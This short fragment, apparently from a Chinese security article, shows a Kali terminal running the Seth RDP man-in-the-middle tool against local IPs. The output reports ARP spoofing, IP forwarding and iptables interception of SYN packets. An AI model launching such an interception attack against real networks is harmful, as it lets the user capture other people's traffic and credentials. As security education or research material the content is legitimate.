 root@kali:~/Seth# ./seth.sh eth0 10.0.0.2 10.0.0.3 10.0.0.1
SETH
by Adrian Vollmer
seth@vollmer.syss.de
SySS GmbH, 2017
https://www.syss.de
[*] Spoofing arp replies...
[*] Turning on IP forwarding...
[*] Set iptables rules for SYN packets...
[*] Waiting for a SYN packet to the original destination...
FREEBUF
乌云安全